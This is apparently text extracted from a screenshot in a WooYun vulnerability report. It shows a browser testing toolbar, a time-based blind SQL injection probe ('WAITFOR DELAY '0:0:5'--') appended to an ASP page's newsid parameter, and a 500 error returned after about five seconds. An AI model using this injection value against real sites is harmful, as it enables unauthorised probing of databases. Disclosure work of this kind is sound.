 500 - 内部服务器错误。
/cjcx/jhzj1/mulu1.asp?newsid=
1
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http:// /cjcx/jhzj1/mulu1.asp?newsid=1 WAITFOR DELAY '0:0:5'--
时间盲注
Enable Post data
Enable Referrer
服务器错误
500 - 内部服务器错误。
您要查找的资源有问题，无法显示。
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET mulu1. 500 Internal Server Error 5.05s
1 个请求 669 B 5.05s (onload: 5.08s
www.wooyun.org